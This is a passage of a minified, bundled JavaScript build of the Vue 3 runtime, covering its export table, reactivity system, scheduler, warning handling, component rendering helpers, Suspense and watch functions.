Gr})),n.d(o,"setDevtoolsHook",(function(){return Gt})),n.d(o,"setTransitionHooks",(function(){return Hn})),n.d(o,"ssrContextKey",(function(){return Qc})),n.d(o,"ssrUtils",(function(){return ri})),n.d(o,"toHandlers",(function(){return No})),n.d(o,"transformVNodeArgs",(function(){return Qr})),n.d(o,"useAttrs",(function(){return Gc})),n.d(o,"useSSRContext",(function(){return Zc})),n.d(o,"useSlots",(function(){return qc})),n.d(o,"useTransitionState",(function(){return Mn})),n.d(o,"version",(function(){return ni})),n.d(o,"warn",(function(){return st})),n.d(o,"watch",(function(){return En})),n.d(o,"watchEffect",(function(){return xn})),n.d(o,"watchPostEffect",(function(){return wn})),n.d(o,"watchSyncEffect",(function(){return Cn})),n.d(o,"withAsyncContext",(function(){return Jc})),n.d(o,"withCtx",(function(){return tn})),n.d(o,"withDefaults",(function(){return Uc})),n.d(o,"withDirectives",(function(){return go})),n.d(o,"withMemo",(function(){return ei})),n.d(o,"withScopeId",(function(){return en})),n.d(o,"Transition",(function(){return Wi})),n.d(o,"TransitionGroup",(function(){return ps})),n.d(o,"VueElement",(function(){return Bi})),n.d(o,"createApp",(function(){return Ks})),n.d(o,"createSSRApp",(function(){return Js})),n.d(o,"defineCustomElement",(function(){return Li})),n.d(o,"defineSSRCustomElement",(function(){return Vi})),n.d(o,"hydrate",(function(){return Ws})),n.d(o,"initDirectivesForSSR",(function(){return Zs})),n.d(o,"render",(function(){return zs})),n.d(o,"useCssModule",(function(){return Hi})),n.d(o,"useCssVars",(function(){return Di})),n.d(o,"vModelCheckbox",(function(){return js})),n.d(o,"vModelDynamic",(function(){return Ts})),n.d(o,"vModelRadio",(function(){return xs})),n.d(o,"vModelSelect",(function(){return ws})),n.d(o,"vModelText",(function(){return _s})),n.d(o,"vShow",(function(){return Vs})),n.d(o,"withKeys",(function(){return Ls})),n.d(o,"withModifiers",(function(){return Is}));var r=n("9ff4");let c;class i{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&c&&(this.parent=c,this.index=(c.scopes||(c.scopes=[])).push(this)-1)}run(e){if(this.active){const t=c;try{return c=this,e()}finally{c=t}}else 0}on(){c=this}off(){c=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function s(e){return new i(e)}function l(e,t=c){t&&t.active&&t.effects.push(e)}function u(){return c}function a(e){c&&c.cleanups.push(e)}const f=e=>{const t=new Set(e);return t.w=0,t.n=0,t},d=e=>(e.w&v)>0,p=e=>(e.n&v)>0,h=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=v},m=e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];d(r)&&!p(r)?r.delete(e):t[n++]=r,r.w&=~v,r.n&=~v}t.length=n}},g=new WeakMap;let b=0,v=1;const y=30;let O;const _=Symbol(""),j=Symbol("");class S{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,l(this,n)}run(){if(!this.active)return this.fn();let e=O,t=k;while(e){if(e===this)return;e=e.parent}try{return this.parent=O,O=this,k=!0,v=1<<++b,b<=y?h(this):x(this),this.fn()}finally{b<=y&&m(this),v=1<<--b,O=this.parent,k=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){O===this?this.deferStop=!0:this.active&&(x(this),this.onStop&&this.onStop(),this.active=!1)}}function x(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function w(e,t){e.effect&&(e=e.effect.fn);const n=new S(e);t&&(Object(r["i"])(n,t),t.scope&&l(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function C(e){e.effect.stop()}let k=!0;const E=[];function T(){E.push(k),k=!1}function N(){const e=E.pop();k=void 0===e||e}function R(e,t,n){if(k&&O){let t=g.get(e);t||g.set(e,t=new Map);let o=t.get(n);o||t.set(n,o=f());const r=void 0;P(o,r)}}function P(e,t){let n=!1;b<=y?p(e)||(e.n|=v,n=!d(e)):n=!e.has(O),n&&(e.add(O),O.deps.push(e))}function M(e,t,n,o,c,i){const s=g.get(e);if(!s)return;let l=[];if("clear"===t)l=[...s.values()];else if("length"===n&&Object(r["q"])(e))s.forEach((e,t)=>{("length"===t||t>=o)&&l.push(e)});else switch(void 0!==n&&l.push(s.get(n)),t){case"add":Object(r["q"])(e)?Object(r["v"])(n)&&l.push(s.get("length")):(l.push(s.get(_)),Object(r["w"])(e)&&l.push(s.get(j)));break;case"delete":Object(r["q"])(e)||(l.push(s.get(_)),Object(r["w"])(e)&&l.push(s.get(j)));break;case"set":Object(r["w"])(e)&&l.push(s.get(_));break}if(1===l.length)l[0]&&A(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);A(f(e))}}function A(e,t){const n=Object(r["q"])(e)?e:[...e];for(const o of n)o.computed&&I(o,t);for(const o of n)o.computed||I(o,t)}function I(e,t){(e!==O||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const F=Object(r["L"])("__proto__,__v_isRef,__isVue"),L=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(r["H"])),V=q(),$=q(!1,!0),B=q(!0),H=q(!0,!0),D=U();function U(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=Ve(this);for(let t=0,r=this.length;t<r;t++)R(n,"get",t+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ve)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){T();const n=Ve(this)[t].apply(this,e);return N(),n}}),e}function q(e=!1,t=!1){return function(n,o,c){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_isShallow"===o)return t;if("__v_raw"===o&&c===(e?t?Ce:we:t?xe:Se).get(n))return n;const i=Object(r["q"])(n);if(!e&&i&&Object(r["m"])(D,o))return Reflect.get(D,o,c);const s=Reflect.get(n,o,c);return(Object(r["H"])(o)?L.has(o):F(o))?s:(e||R(n,"get",o),t?s:qe(s)?i&&Object(r["v"])(o)?s:s.value:Object(r["y"])(s)?e?Re(s):Te(s):s)}}const G=W(),z=W(!0);function W(e=!1){return function(t,n,o,c){let i=t[n];if(Ie(i)&&qe(i)&&!qe(o))return!1;if(!e&&!Ie(o)&&(Fe(o)||(o=Ve(o),i=Ve(i)),!Object(r["q"])(t)&&qe(i)&&!qe(o)))return i.value=o,!0;const s=Object(r["q"])(t)&&Object(r["v"])(n)?Number(n)<t.length:Object(r["m"])(t,n),l=Reflect.set(t,n,o,c);return t===Ve(c)&&(s?Object(r["l"])(o,i)&&M(t,"set",n,o,i):M(t,"add",n,o)),l}}function K(e,t){const n=Object(r["m"])(e,t),o=e[t],c=Reflect.deleteProperty(e,t);return c&&n&&M(e,"delete",t,void 0,o),c}function J(e,t){const n=Reflect.has(e,t);return Object(r["H"])(t)&&L.has(t)||R(e,"has",t),n}function Y(e){return R(e,"iterate",Object(r["q"])(e)?"length":_),Reflect.ownKeys(e)}const Q={get:V,set:G,deleteProperty:K,has:J,ownKeys:Y},Z={get:B,set(e,t){return!0},deleteProperty(e,t){return!0}},X=Object(r["i"])({},Q,{get:$,set:z}),ee=Object(r["i"])({},Z,{get:H}),te=e=>e,ne=e=>Reflect.getPrototypeOf(e);function oe(e,t,n=!1,o=!1){e=e["__v_raw"];const r=Ve(e),c=Ve(t);n||(t!==c&&R(r,"get",t),R(r,"get",c));const{has:i}=ne(r),s=o?te:n?He:Be;return i.call(r,t)?s(e.get(t)):i.call(r,c)?s(e.get(c)):void(e!==r&&e.get(t))}function re(e,t=!1){const n=this["__v_raw"],o=Ve(n),r=Ve(e);return t||(e!==r&&R(o,"has",e),R(o,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function ce(e,t=!1){return e=e["__v_raw"],!t&&R(Ve(e),"iterate",_),Reflect.get(e,"size",e)}function ie(e){e=Ve(e);const t=Ve(this),n=ne(t),o=n.has.call(t,e);return o||(t.add(e),M(t,"add",e,e)),this}function se(e,t){t=Ve(t);const n=Ve(this),{has:o,get:c}=ne(n);let i=o.call(n,e);i||(e=Ve(e),i=o.call(n,e));const s=c.call(n,e);return n.set(e,t),i?Object(r["l"])(t,s)&&M(n,"set",e,t,s):M(n,"add",e,t),this}function le(e){const t=Ve(this),{has:n,get:o}=ne(t);let r=n.call(t,e);r||(e=Ve(e),r=n.call(t,e));const c=o?o.call(t,e):void 0,i=t.delete(e);return r&&M(t,"delete",e,void 0,c),i}function ue(){const e=Ve(this),t=0!==e.size,n=void 0,o=e.clear();return t&&M(e,"clear",void 0,void 0,n),o}function ae(e,t){return function(n,o){const r=this,c=r["__v_raw"],i=Ve(c),s=t?te:e?He:Be;return!e&&R(i,"iterate",_),c.forEach((e,t)=>n.call(o,s(e),s(t),r))}}function fe(e,t,n){return function(...o){const c=this["__v_raw"],i=Ve(c),s=Object(r["w"])(i),l="entries"===e||e===Symbol.iterator&&s,u="keys"===e&&s,a=c[e](...o),f=n?te:t?He:Be;return!t&&R(i,"iterate",u?j:_),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[f(e[0]),f(e[1])]:f(e),done:t}},[Symbol.iterator](){return this}}}}function de(e){return function(...t){return"delete"!==e&&this}}function pe(){const e={get(e){return oe(this,e)},get size(){return ce(this)},has:re,add:ie,set:se,delete:le,clear:ue,forEach:ae(!1,!1)},t={get(e){return oe(this,e,!1,!0)},get size(){return ce(this)},has:re,add:ie,set:se,delete:le,clear:ue,forEach:ae(!1,!0)},n={get(e){return oe(this,e,!0)},get size(){return ce(this,!0)},has(e){return re.call(this,e,!0)},add:de("add"),set:de("set"),delete:de("delete"),clear:de("clear"),forEach:ae(!0,!1)},o={get(e){return oe(this,e,!0,!0)},get size(){return ce(this,!0)},has(e){return re.call(this,e,!0)},add:de("add"),set:de("set"),delete:de("delete"),clear:de("clear"),forEach:ae(!0,!0)},r=["keys","values","entries",Symbol.iterator];return r.forEach(r=>{e[r]=fe(r,!1,!1),n[r]=fe(r,!0,!1),t[r]=fe(r,!1,!0),o[r]=fe(r,!0,!0)}),[e,n,t,o]}const[he,me,ge,be]=pe();function ve(e,t){const n=t?e?be:ge:e?me:he;return(t,o,c)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(Object(r["m"])(n,o)&&o in t?n:t,o,c)}const ye={get:ve(!1,!1)},Oe={get:ve(!1,!0)},_e={get:ve(!0,!1)},je={get:ve(!0,!0)};const Se=new WeakMap,xe=new WeakMap,we=new WeakMap,Ce=new WeakMap;function ke(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ee(e){return e["__v_skip"]||!Object.isExtensible(e)?0:ke(Object(r["U"])(e))}function Te(e){return Ie(e)?e:Me(e,!1,Q,ye,Se)}function Ne(e){return Me(e,!1,X,Oe,xe)}function Re(e){return Me(e,!0,Z,_e,we)}function Pe(e){return Me(e,!0,ee,je,Ce)}function Me(e,t,n,o,c){if(!Object(r["y"])(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const i=c.get(e);if(i)return i;const s=Ee(e);if(0===s)return e;const l=new Proxy(e,2===s?o:n);return c.set(e,l),l}function Ae(e){return Ie(e)?Ae(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Ie(e){return!(!e||!e["__v_isReadonly"])}function Fe(e){return!(!e||!e["__v_isShallow"])}function Le(e){return Ae(e)||Ie(e)}function Ve(e){const t=e&&e["__v_raw"];return t?Ve(t):e}function $e(e){return Object(r["h"])(e,"__v_skip",!0),e}const Be=e=>Object(r["y"])(e)?Te(e):e,He=e=>Object(r["y"])(e)?Re(e):e;function De(e){k&&O&&(e=Ve(e),P(e.dep||(e.dep=f())))}function Ue(e,t){e=Ve(e),e.dep&&A(e.dep)}function qe(e){return!(!e||!0!==e.__v_isRef)}function Ge(e){return We(e,!1)}function ze(e){return We(e,!0)}function We(e,t){return qe(e)?e:new Ke(e,t)}class Ke{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ve(e),this._value=t?e:Be(e)}get value(){return De(this),this._value}set value(e){e=this.__v_isShallow?e:Ve(e),Object(r["l"])(e,this._rawValue)&&(this._rawValue=e,this._value=this.__v_isShallow?e:Be(e),Ue(this,e))}}function Je(e){Ue(e,void 0)}function Ye(e){return qe(e)?e.value:e}const Qe={get:(e,t,n)=>Ye(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return qe(r)&&!qe(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function Ze(e){return Ae(e)?e:new Proxy(e,Qe)}class Xe{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e(()=>De(this),()=>Ue(this));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function et(e){return new Xe(e)}function tt(e){const t=Object(r["q"])(e)?new Array(e.length):{};for(const n in e)t[n]=ot(e,n);return t}class nt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function ot(e,t,n){const o=e[t];return qe(o)?o:new nt(e,t,n)}class rt{constructor(e,t,n,o){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this._dirty=!0,this.effect=new S(e,()=>{this._dirty||(this._dirty=!0,Ue(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this["__v_isReadonly"]=n}get value(){const e=Ve(this);return De(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function ct(e,t,n=!1){let o,c;const i=Object(r["s"])(e);i?(o=e,c=r["d"]):(o=e.get,c=e.set);const s=new rt(o,c,i||!c,n);return s}const it=[];function st(e,...t){T();const n=it.length?it[it.length-1].component:null,o=n&&n.appContext.config.warnHandler,r=lt();if(o)pt(o,n,11,[e+t.join(""),n&&n.proxy,r.map(({vnode:e})=>`at <${Lc(n,e.type)}>`).join("\n"),r]);else{const n=["[Vue warn]: "+e,...t];r.length&&n.push("\n",...ut(r)),console.warn(...n)}N()}function lt(){let e=it[it.length-1];if(!e)return[];const t=[];while(e){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}function ut(e){const t=[];return e.forEach((e,n)=>{t.push(...0===n?[]:["\n"],...at(e))}),t}function at({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,r=" at <"+Lc(e.component,e.type,o),c=">"+n;return e.props?[r,...ft(e.props),c]:[r+c]}function ft(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(n=>{t.push(...dt(n,e[n]))}),n.length>3&&t.push(" ..."),t}function dt(e,t,n){return Object(r["G"])(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"===typeof t||"boolean"===typeof t||null==t?n?t:[`${e}=${t}`]:qe(t)?(t=dt(e,Ve(t.value),!0),n?t:[e+"=Ref<",t,">"]):Object(r["s"])(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Ve(t),n?t:[e+"=",t])}function pt(e,t,n,o){let r;try{r=o?e(...o):e()}catch(c){mt(c,t,n)}return r}function ht(e,t,n,o){if(Object(r["s"])(e)){const c=pt(e,t,n,o);return c&&Object(r["B"])(c)&&c.catch(e=>{mt(e,t,n)}),c}const c=[];for(let r=0;r<e.length;r++)c.push(ht(e[r],t,n,o));return c}function mt(e,t,n,o=!0){const r=t?t.vnode:null;if(t){let o=t.parent;const r=t.proxy,c=n;while(o){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,c))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void pt(i,null,10,[e,r,c])}gt(e,n,r,o)}function gt(e,t,n,o=!0){console.error(e)}let bt=!1,vt=!1;const yt=[];let Ot=0;const _t=[];let jt=null,St=0;const xt=[];let wt=null,Ct=0;const kt=Promise.resolve();let Et=null,Tt=null;function Nt(e){const t=Et||kt;return e?t.then(this?e.bind(this):e):t}function Rt(e){let t=Ot+1,n=yt.length;while(t<n){const o=t+n>>>1,r=Bt(yt[o]);r<e?t=o+1:n=o}return t}function Pt(e){yt.length&&yt.includes(e,bt&&e.allowRecurse?Ot+1:Ot)||e===Tt||(null==e.id?yt.push(e):yt.splice(Rt(e.id),0,e),Mt())}function Mt(){bt||vt||(vt=!0,Et=kt.then(Ht))}function At(e){const t=yt.indexOf(e);t>Ot&&yt.splice(t,1)}function It(e,t,n,o){Object(r["q"])(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?o+1:o)||n.push(e),Mt()}function Ft(e){It(e,jt,_t,St)}function Lt(e){It(e,wt,xt,Ct)}function Vt(e,t=null){if(_t.length){for(Tt=t,jt=[...new Set(_t)],_t.length=0,St=0;St<jt.length;St++)jt[St]();jt=null,St=0,Tt=null,Vt(e,t)}}function $t(e){if(Vt(),xt.length){const e=[...new Set(xt)];if(xt.length=0,wt)return void wt.push(...e);for(wt=e,wt.sort((e,t)=>Bt(e)-Bt(t)),Ct=0;Ct<wt.length;Ct++)wt[Ct]();wt=null,Ct=0}}const Bt=e=>null==e.id?1/0:e.id;function Ht(e){vt=!1,bt=!0,Vt(e),yt.sort((e,t)=>Bt(e)-Bt(t));r["d"];try{for(Ot=0;Ot<yt.length;Ot++){const e=yt[Ot];e&&!1!==e.active&&pt(e,null,14)}}finally{Ot=0,yt.length=0,$t(e),bt=!1,Et=null,(yt.length||_t.length||xt.length)&&Ht(e)}}new Set;new Map;let Dt,Ut=[],qt=!1;function Gt(e,t){var n,o;if(Dt=e,Dt)Dt.enabled=!0,Ut.forEach(({event:e,args:t})=>Dt.emit(e,...t)),Ut=[];else if("undefined"!==typeof window&&window.HTMLElement&&!(null===(o=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===o?void 0:o.includes("jsdom"))){const e=t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[];e.push(e=>{Gt(e,t)}),setTimeout(()=>{Dt||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,qt=!0,Ut=[])},3e3)}else qt=!0,Ut=[]}function zt(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||r["b"];let c=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in o){const e=("modelValue"===s?"model":s)+"Modifiers",{number:t,trim:i}=o[e]||r["b"];i&&(c=n.map(e=>e.trim())),t&&(c=n.map(r["T"]))}let l;let u=o[l=Object(r["S"])(t)]||o[l=Object(r["S"])(Object(r["f"])(t))];!u&&i&&(u=o[l=Object(r["S"])(Object(r["n"])(t))]),u&&ht(u,e,6,c);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,ht(a,e,6,c)}}function Wt(e,t,n=!1){const o=t.emitsCache,c=o.get(e);if(void 0!==c)return c;const i=e.emits;let s={},l=!1;if(!Object(r["s"])(e)){const o=e=>{const n=Wt(e,t,!0);n&&(l=!0,Object(r["i"])(s,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||l?(Object(r["q"])(i)?i.forEach(e=>s[e]=null):Object(r["i"])(s,i),o.set(e,s),s):(o.set(e,null),null)}function Kt(e,t){return!(!e||!Object(r["z"])(t))&&(t=t.slice(2).replace(/Once$/,""),Object(r["m"])(e,t[0].toLowerCase()+t.slice(1))||Object(r["m"])(e,Object(r["n"])(t))||Object(r["m"])(e,t))}let Jt=null,Yt=null;function Qt(e){const t=Jt;return Jt=e,Yt=e&&e.type.__scopeId||null,t}function Zt(e){Yt=e}function Xt(){Yt=null}const en=e=>tn;function tn(e,t=Jt,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Gr(-1);const r=Qt(t),c=e(...n);return Qt(r),o._d&&Gr(1),c};return o._n=!0,o._c=!0,o._d=!0,o}function nn(e){const{type:t,vnode:n,proxy:o,withProxy:c,props:i,propsOptions:[s],slots:l,attrs:u,emit:a,render:f,renderCache:d,data:p,setupState:h,ctx:m,inheritAttrs:g}=e;let b,v;const y=Qt(e);try{if(4&n.shapeFlag){const e=c||o;b=uc(f.call(e,e,d,i,h,p,m)),v=u}else{const e=t;0,b=uc(e.length>1?e(i,{attrs:u,slots:l,emit:a}):e(i,null)),v=t.props?u:rn(u)}}catch(_){$r.length=0,mt(_,e,1),b=nc(Lr)}let O=b;if(v&&!1!==g){const e=Object.keys(v),{shapeFlag:t}=O;e.length&&7&t&&(s&&e.some(r["x"])&&(v=cn(v,s)),O=cc(O,v))}return n.dirs&&(O=cc(O),O.dirs=O.dirs?O.dirs.concat(n.dirs):n.dirs),n.transition&&(O.transition=n.transition),b=O,Qt(y),b}function on(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Jr(o))return;if(o.type!==Lr||"v-if"===o.children){if(t)return;t=o}}return t}const rn=e=>{let t;for(const n in e)("class"===n||"style"===n||Object(r["z"])(n))&&((t||(t={}))[n]=e[n]);return t},cn=(e,t)=>{const n={};for(const o in e)Object(r["x"])(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function sn(e,t,n){const{props:o,children:r,component:c}=e,{props:i,children:s,patchFlag:l}=t,u=c.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!s||s&&s.$stable)||o!==i&&(o?!i||ln(o,i,u):!!i);if(1024&l)return!0;if(16&l)return o?ln(o,i,u):!!i;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!Kt(u,n))return!0}}return!1}function ln(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const c=o[r];if(t[c]!==e[c]&&!Kt(n,c))return!0}return!1}function un({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const an=e=>e.__isSuspense,fn={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,c,i,s,l,u){null==e?hn(t,n,o,r,c,i,s,l,u):mn(e,t,n,o,r,i,s,l,u)},hydrate:bn,create:gn,normalize:vn},dn=fn;function pn(e,t){const n=e.props&&e.props[t];Object(r["s"])(n)&&n()}function hn(e,t,n,o,r,c,i,s,l){const{p:u,o:{createElement:a}}=l,f=a("div"),d=e.suspense=gn(e,r,o,t,f,n,c,i,s,l);u(null,d.pendingBranch=e.ssContent,f,null,o,d,c,i),d.deps>0?(pn(e,"onPending"),pn(e,"onFallback"),u(null,e.ssFallback,t,n,o,null,c,i),_n(d,e.ssFallback)):d.resolve()}function mn(e,t,n,o,r,c,i,s,{p:l,um:u,o:{createElement:a}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:b}=f;if(m)f.pendingBranch=d,Yr(d,m)?(l(m,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0?f.resolve():g&&(l(h,p,n,o,r,null,c,i,s),_n(f,p))):(f.pendingId++,b?(f.isHydrating=!1,f.activeBranch=m):u(m,r,f),f.deps=0,f.effects.length=0,f.hiddenContainer=a("div"),g?(l(null,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0?f.resolve():(l(h,p,n,o,r,null,c,i,s),_n(f,p))):h&&Yr(d,h)?(l(h,d,n,o,r,f,c,i,s),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0&&f.resolve()));else if(h&&Yr(d,h))l(h,d,n,o,r,f,c,i,s),_n(f,d);else if(pn(t,"onPending"),f.pendingBranch=d,f.pendingId++,l(null,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout(()=>{f.pendingId===t&&f.fallback(p)},e):0===e&&f.fallback(p)}}function gn(e,t,n,o,c,i,s,l,u,a,f=!1){const{p:d,m:p,um:h,n:m,o:{parentNode:g,remove:b}}=a,v=Object(r["T"])(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:s,container:o,hiddenContainer:c,anchor:i,deps:0,pendingId:0,timeout:"number"===typeof v?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:f,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:o,pendingId:r,effects:c,parentComponent:i,container:s}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&o.transition&&"out-in"===o.transition.mode;e&&(n.transition.afterLeave=()=>{r===y.pendingId&&p(o,s,t,0)});let{anchor:t}=y;n&&(t=m(n),h(n,i,y,!0)),e||p(o,s,t,0)}_n(y,o),y.pendingBranch=null,y.isInFallback=!1;let l=y.parent,u=!1;while(l){if(l.pendingBranch){l.effects.push(...c),u=!0;break}l=l.parent}u||Lt(c),y.effects=[],pn(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:c}=y;pn(t,"onFallback");const i=m(n),s=()=>{y.isInFallback&&(d(null,e,r,i,o,null,c,l,u),_n(y,e))},a=e.transition&&"out-in"===e.transition.mode;a&&(n.transition.afterLeave=s),y.isInFallback=!0,h(n,o,null,!0),a||s()},move(e,t,n){y.activeBranch&&p(y.activeBranch,e,t,n),y.container=e},next(){return y.activeBranch&&m(y.activeBranch)},registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const o=e.vnode.el;e.asyncDep.catch(t=>{mt(t,e,0)}).then(r=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:c}=e;kc(e,r,!1),o&&(c.el=o);const i=!o&&e.subTree.el;t(e,c,g(o||e.subTree.el),o?null:m(e.subTree),y,s,u),i&&b(i),un(e,c.el),n&&0===--y.deps&&y.resolve()})},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&h(y.activeBranch,n,e,t),y.pendingBranch&&h(y.pendingBranch,n,e,t)}};return y}function bn(e,t,n,o,r,c,i,s,l){const u=t.suspense=gn(t,o,n,e.parentNode,document.createElement("div"),null,r,c,i,s,!0),a=l(e,u.pendingBranch=t.ssContent,n,u,c,i);return 0===u.deps&&u.resolve(),a}function vn(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=yn(o?n.default:n),e.ssFallback=o?yn(n.fallback):nc(Lr)}function yn(e){let t;if(Object(r["s"])(e)){const n=qr&&e._c;n&&(e._d=!1,Hr()),e=e(),n&&(e._d=!0,t=Br,Dr())}if(Object(r["q"])(e)){const t=on(e);0,e=t}return e=uc(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function On(e,t){t&&t.pendingBranch?Object(r["q"])(e)?t.effects.push(...e):t.effects.push(e):Lt(e)}function _n(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,un(o,r))}function jn(e,t){if(bc){let n=bc.provides;const o=bc.parent&&bc.parent.provides;o===n&&(n=bc.provides=Object.create(o)),n[e]=t}else 0}function Sn(e,t,n=!1){const o=bc||Jt;if(o){const c=null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides;if(c&&e in c)return c[e];if(arguments.length>1)return n&&Object(r["s"])(t)?t.call(o.proxy):t}else 0}function xn(e,t){return Tn(e,null,t)}function wn(e,t){return Tn(e,null,{flush:"post"})}function Cn(e,t){return Tn(e,null,{flush:"sync"})}const kn={};function En(e,t,n){return Tn(e,t,n)}function Tn(e,t,{immediate:n,deep:o,flush:c,onTrack:i,onTrigger:s}=r["b"]){const l=bc;let u,a,f=!1,d=!1;if(qe(e)?(u=()=>e.value,f=Fe(e)):Ae(e)?(u=()=>e,o=!0):Object(r["q"])(e)?(d=!0,f=e.some(e=>Ae(e)||Fe(e)),u=()=>e.map(e=>qe(e)?e.value:Ae(e)?Pn(e):Object(r["s"])(e)?pt(e,l,2):void 0)):u=Object(r["s"])(e)?t?()=>pt(e,l,2):()=>{if(!l||!l.isUnmounted)return a&&a(),ht(e,l,3,[p])}:r["d"],t&&o){const e=u;u=()=>Pn(e())}let p=e=>{a=b.onStop=()=>{pt(e,l,4)}};if(xc)return p=r["d"],t?n&&ht(t,l,3,[u(),d?[]:void 0,p]):u(),r["d"];let h=d?[]:kn;const m=()=>{if(b.active)if(t){const e=b.run();(o||f||(d?e.some((e,t)=>Object(r["l"])(e,h[t])):Object(r["l"])(e,h)))&&(a&&a(),ht(t,l,3,[e,h===kn?void 0:h,p]),h=e)}else b.run()};let g;m.allowRecurse=!!t,g="sync"===c?m:"post"===c?()=>Or(m,l&&l.suspense):()=>Ft(m);const b=new S(u,g);return t?n?m():h=b.run():"post"===c?Or(b.run.bind(b),l&&l.suspense):b.run(),()=>{b.stop(),l&&l.scope&&Object(r["Q"])(l.scope.effects,b)}}function Nn(e,t,n){const o=this.proxy,c=Object(r["G"])(e)?e.includes(".")?Rn(o,e):()=>o[e]:e.bind(o,o);let 